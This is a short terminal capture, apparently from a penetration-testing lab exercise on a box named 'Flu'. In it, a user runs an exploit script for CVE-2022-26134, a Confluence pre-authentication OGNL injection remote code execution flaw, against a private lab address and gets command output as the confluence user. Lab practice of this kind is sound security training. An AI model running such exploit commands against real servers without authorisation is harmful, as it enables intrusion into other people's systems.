 ┌──(soggy㉿kali)-[/media/…/Boxes/PG/Linux/Flu]
└─$ python3 50952.py -u 192.168.117.41:8090 -c id
[-] CVE-2022-26134
[-] Confluence Pre-Auth Remote Code Execution via OGNL Injection

Found: http://192.168.117.41:8090 // uid=1001(confluence) gid=1001(confluence) groups=1001(confluenc
e)

[!] Saving the output result in: exploit_result.txt

┌──(soggy㉿kali)-[/media/…/Boxes/PG/Linux/Flu]
└─$ ls
50952.py  Flu.nmap  exploit_result.txt

┌──(soggy㉿kali)-[/media/…/Boxes/PG/Linux/Flu]
└─$ cat exploit_result.txt
Vulnerable application found:http://192.168.117.41:8090
Command result:uid=1001(confluence) gid=1001(confluence) groups=1001(confluence)